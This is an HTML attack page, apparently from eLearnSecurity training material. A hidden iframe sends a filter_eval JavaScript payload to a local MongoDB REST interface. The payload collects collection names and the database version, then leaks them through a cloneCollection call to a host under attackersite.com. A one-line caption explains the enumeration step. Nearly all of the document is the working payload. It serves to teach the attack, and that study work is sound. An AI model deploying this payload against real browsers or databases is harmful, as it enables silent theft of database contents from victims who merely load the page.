 <html>
<head>
<title>Tempting Title</title>
</head>
<body>
<textarea></textarea>
<iframe src =
'http://127.0.0.1:28017/test/$cmd/?filter_eval=ret="collections_";db.getCollectionNames().forEach(function(x){ret=ret%2bx%2b"."});{db.runCommand({clone
Collection:"",from:ret%2b"version_."%2bdb.version()%2b".attackersite.com:27017",query:{}})}&limit=1' style = "visibility: hidden"></iframe>
</body>
</html>
Gathers all collection names and appends them to
the return value
eLearnSecurity